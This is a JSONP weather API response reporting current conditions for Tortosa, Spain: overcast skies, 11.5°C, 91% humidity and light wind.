jQuery22407528527469448478_1769023198509({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":11.5,"feels_like":11.08,"temp_min":11.5,"temp_max":11.54,"pressure":1002,"humidity":91,"sea_level":1002,"grnd_level":977},"visibility":10000,"wind":{"speed":1.29,"deg":161,"gust":1.13},"clouds":{"all":100},"dt":1769023201,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})